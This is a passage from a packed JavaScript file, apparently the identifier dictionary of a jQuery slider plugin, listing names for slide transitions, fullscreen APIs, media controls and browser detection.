h|clientHeight|noWidth|noWidth2|noHeight|noHeight2|fullwidth2|fullsize2|conHeight|conWidth2||conHeight2|fix||bgCover|fitvidsignore|videos|backgrounds|backgroundRepeat|backgroundAttachment|layerCustomSliderTransitions|slideTransitions|noSlideTransitions|hashchange|clientY|pre|inviewport|Left||Top|sliderleft|sliderright|slidercenter|slidermiddle|middle|swing|easeInOutQuart|false|NaN|firstLayer|loops|layersContainer|sublayerContainer|randomSlideshow|killTweensOf|Android|BlackBerry|BB10|webOS|Windows|Phone|mobi|opera|mini|nexus|DeviceOrientationEvent|returnValue|keyCode|fullscreenEnabled|webkitFullscreenEnabled|mozFullScreenEnabled|msFullscreenEnabled|webkitRequestFullscreen|mozRequestFullScreen|msRequestFullscreen|webkitExitFullscreen|mozCancelFullScreen|msExitFullscreen|fullscreenchange|webkitfullscreenchange|mozfullscreenchange|msfullscreenchange||dblclick|fullscreenElement|webkitFullscreenElement|mozFullScreenElement|msFullscreenElement|docWidth|pageYOffset|pageXOffset|||_data|previousSlide|startSlideshow|openPopup|closePopup|updateLayerData|redrawSlider|redraw|replaySlide|reverseSlide|unmuteMedia|stopSlideshow|pauseSlider|resumePopup|resumeSlider|001|pauseMedia|toggleSlider|resetSlider|resetSlide|resetCurrentSlide|removeData|userData|slideChangeTimeline|Safari|Opera|Chrome|isChrome|chrome|vendor|opr|CriOS|Google|Inc|perspective|OPerspective|msPerspective|MozPerspective|WebkitPerspective|transformStyle|OTransformStyle|msTransformStyle|MozTransformStyle|WebkitTransformStyle|test3d|offsetHeight|rident|stable|2019'.split('|'),0,{}));